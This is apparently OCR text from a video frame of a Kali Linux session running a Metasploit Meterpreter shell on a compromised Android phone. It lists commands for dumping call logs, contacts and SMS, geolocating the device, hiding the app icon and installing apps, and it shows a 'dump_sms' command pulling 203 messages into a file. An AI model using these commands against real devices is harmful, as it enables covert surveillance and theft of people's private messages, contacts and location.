 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:10 PM
kali@kali: ~
File Actions Edit View Help
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > dump_sms
[*] Fetching 203 sms messages
[*] SMS messages saved to: sms_dump_20211204120830.txt
meterpreter >
11:10 PM
12/4/2021
3